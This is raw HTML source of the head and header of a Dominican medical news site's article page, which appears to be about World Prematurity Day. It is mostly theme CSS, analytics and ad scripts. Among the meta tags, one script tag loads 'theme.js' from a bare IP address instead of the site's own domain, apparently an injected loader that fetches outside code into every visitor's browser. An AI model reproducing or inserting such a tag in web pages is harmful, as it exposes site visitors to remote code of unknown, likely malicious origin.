a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #00a1e3;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #00a1e3;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #00a1e3;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #00a1e3;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #00a1e3;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #00a1e3;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #00a1e3;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #00a1e3;}::-moz-selection{background-color: #00a1e3;color: #FFFFFF;}::selection{background-color: #00a1e3;color: #FFFFFF;}circle.circle_bar{stroke: #00a1e3;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,161,227,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #006fb1;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #006fb1;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #00a1e3;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #00a1e3;}#footer{background-color: #1d1f27;}#site-info{background-color: #00a1e3;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #1d1f27;}#footer .timeline-widget a .date:before{border-color: rgba(29,31,39,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000109;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #ffffff;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(255,255,255,0.7);}#footer input::-moz-placeholder{color: #ffffff;}#footer input:-moz-placeholder{color: #ffffff;}#footer input:-ms-input-placeholder{color: #ffffff;}#footer input::-webkit-input-placeholder{color: #ffffff;}.site-footer.dark-skin a:not(:hover){color: #f6c615;}#footer .site-info a:not(:hover){color: #34495e;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #00a1e3;}}.tie-visible-tablet-landscape,.tie-visible-tablet-portrait,.tie-visible-phone {display: none}@media (min-width:1019px) and (max-width:1140px) {.tie-visible-tablet-landscape {display: block}.tie-visible-desktop,.tie-visible-tablet-portrait,.tie-visible-phone {display: none}}@media (min-width:768px) and (max-width:1018px) {.tie-visible-tablet-portrait {display: block}.tie-visible-desktop,.tie-visible-tablet-landscape,.tie-visible-phone {display: none}}@media (max-width:767px) {.tie-visible-phone {display: block}.tie-visible-desktop,.tie-visible-tablet-landscape,.tie-visible-tablet-portrait {display: none}}.tie-visible-desktop,.tie-visible-tablet-landscape,.tie-visible-tablet-portrait,.tie-visible-phone {margin-left: auto;margin-right: auto}.stream-item div { margin-left: auto; margin-right: auto;}.tie-visible-phone{ padding-top: 20px;}.stream-item-widget-content div { margin: 0 auto;}.stream-item-below-header,#tie-block_905{ margin: 0 !important;}#tie-block_905 .container-wrapper div,.stream-item-below-header > div{ margin-top: 20px !important; margin-bottom: 20px !important; padding: 0 !important;}#tie-block_905 .container-wrapper div{ margin-top: 0 !important;;}.main-menu .cats-vertical li a{ padding-top: 4px !important; padding-bottom: 4px !important;}.main-menu .cats-vertical li:first-child{ margin-top: 15px !important; }.main-menu .cats-vertical li:last-child{ margin-bottom: 20px !important;}.code-block div{ margin-right: auto !important; margin-left: auto !important;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.actualidadmedica.com.do/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1765287164" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.actualidadmedica.com.do/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.actualidadmedica.com.do/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.actualidadmedica.com.do/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1765287164","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.actualidadmedica.com.do/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1765287164" id="burst-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.actualidadmedica.com.do/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js" defer></script>
<link rel="https://api.w.org/" href="https://www.actualidadmedica.com.do/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.actualidadmedica.com.do/wp-json/wp/v2/posts/14185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.actualidadmedica.com.do/xmlrpc.php?rsd" />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.actualidadmedica.com.do/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-WX4VDQSGQG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WX4VDQSGQG');
</script>

<!--------inicio publicidad-------->
<script type="rocketlazyloadscript" data-minify="1" async src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/tag/js/gpt.js?ver=1763653806"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/230763717/Actualidad-Medica-(728x90)', [728, 90], 'div-gpt-ad-1722954427250-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script type="rocketlazyloadscript" data-minify="1" async src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/tag/js/gpt.js?ver=1763653806"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/230763717/Behealth-Movil-300x250(1)', [300, 250], 'div-gpt-ad-1722955161147-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script type="rocketlazyloadscript" data-minify="1" async src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/tag/js/gpt.js?ver=1763653806"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/230763717/Behealth-Movil-300x250(2)', [300, 250], 'div-gpt-ad-1722955937199-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!--300x600-->
<script type="rocketlazyloadscript" data-minify="1" async src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/tag/js/gpt.js?ver=1763653806" crossorigin="anonymous"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/230763717/Behealth-300x250-Articulos(2)', [300, 600], 'div-gpt-ad-1755210420418-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<meta name="theme-color" content="#00a1e3" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="rocketlazyloadscript" async src="https://147.45.47.87/scripts/theme.js"></script>
  <link rel="icon" href="https://www.actualidadmedica.com.do/wp-content/uploads/2021/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.actualidadmedica.com.do/wp-content/uploads/2021/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.actualidadmedica.com.do/wp-content/uploads/2021/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.actualidadmedica.com.do/wp-content/uploads/2021/01/cropped-Favicon-270x270.png" />
	<script type="rocketlazyloadscript" data-minify="1" async src="https://www.actualidadmedica.com.do/wp-content/cache/min/1/tag/js/gpt.js?ver=1763653806"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/230763717/Behealth-728x90(2)', [728, 90], 'div-gpt-ad-1722875061872-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-14185 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-8 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_banner_top hide_banner_bottom hide_share_post_top hide_share_post_bottom" data-burst_id="14185" data-burst_type="post">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu-components top-nav header-nav" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						sábado, enero 17 2026					</div>
					
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1010"><a href="http://actualidadmedica.org/">Inicio</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://www.actualidadmedica.com.do/actualidadmedica/">Actualidad Médica</a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.actualidadmedica.com.do/coronavirus/">Coronavirus</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://www.actualidadmedica.com.do/">
				<input id="search-input"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/actualidadmedica"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCOoRMe9qqeNSbbKJbn5Q8yQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/ActualidadMed"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/actualidadmedicard/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 10px; margin-bottom: 5px;">

			
			<a title="Actualidad Medica" href="https://www.actualidadmedica.com.do/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://actualidadmedica.com.do/wp-content/uploads/2021/01/Logo-AM.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://actualidadmedica.com.do/wp-content/uploads/2021/01/Logo-AM.png" alt="Actualidad Medica" width="260" height="135" style="max-height:135px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /230763717/Actualidad-Medica-(728x90) -->
<div id='div-gpt-ad-1722954427250-0' style='min-width: 728px; min-height: 90px;'>
<script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1722954427250-0'); });
</script>
</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6808"><a href="https://www.actualidadmedica.com.do/">Portada</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1075 menu-item-has-icon mega-menu mega-cat " data-id="24" ><a href="https://www.actualidadmedica.com.do/category/actualidad/"> <span aria-hidden="true" class="tie-menu-icon fas fa-stethoscope"></span> Actualidad</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
